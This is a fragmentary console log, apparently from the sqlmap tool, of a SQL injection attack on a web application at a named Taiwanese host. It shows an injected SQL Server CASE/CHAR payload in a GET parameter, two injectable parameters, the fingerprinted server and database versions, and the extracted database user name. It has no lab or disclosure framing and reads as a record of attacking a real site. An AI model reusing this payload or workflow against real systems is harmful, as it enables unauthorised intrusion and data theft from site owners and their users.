 T (CASE WHEN (5415=5415) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(58)+CHAR(103)+C
AR(105)+CHAR(116)+CHAR(58))&year=2014
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: type, type: Unescaped numeric (default)
[1] place: GET, parameter: year, type: Unescaped numeric
[q] Quit
> 0
[23:18:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[23:18:57] [INFO] fetching current user
current user:    'tnawebread'
[23:18:58] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[23:18:58] [INFO] fetched data logged to text files under 'C:\sqlmap\output\sc.t
na.com.tw'
[*] shutting down at 23:18:58